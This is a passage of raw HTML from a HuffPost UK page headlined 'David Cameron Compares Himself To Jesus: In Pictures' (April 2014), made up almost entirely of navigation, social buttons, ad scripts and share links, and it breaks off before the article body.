with UK Export Finance" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="661549e6e4b035c82d26ed6a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Elevating Exports with UK Export Finance</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.flipboard.com/@huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="44"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="/news/commons-people" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="45"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffingtonpost.co.uk/static/user-agreement-uk" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement-uk" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffpost-user-agreement-uk-version" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="47">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost News. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="221" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="5696" data-component-props="{&quot;theme&quot;:&quot;news&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;flipboard&quot;,&quot;linkedin&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:true,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;David Cameron Compares Himself To Jesus: In Pictures&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/politics/&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;,&quot;link&quot;:&quot;/parents/&quot;,&quot;subsec&quot;:&quot;parents&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Shopping&quot;,&quot;slug&quot;:&quot;Shopping&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk/news/shopping/&quot;,&quot;subsec&quot;:&quot;Shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--news"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.co.uk" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Politics</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Entertainment</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Life</a><a class="subnav__item" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Parents</a><a class="subnav__item" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Shopping</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="9005" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;news&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container" id="entry-header"><header class="entry__header entry__header--no-top-media entry__header--with-padding"><div class="top-header js-cet-subunit "><h1 class="headline">David Cameron Compares Himself To Jesus: In Pictures</h1></div><div class="dek">David Cameron Compares Himself To Jesus: In Pictures</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__wirepartner entry-wirepartner"><span class="entry-wirepartner__byline">The Huffington Post UK</span></div><div class="timestamp"><time dateTime="2014-04-11T10:02:58+0100" aria-label="Published on 11 April, 2014 10:02AM BST"><span aria-hidden="true">11/04/2014 10:02am BST</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="5331" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="9506" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spo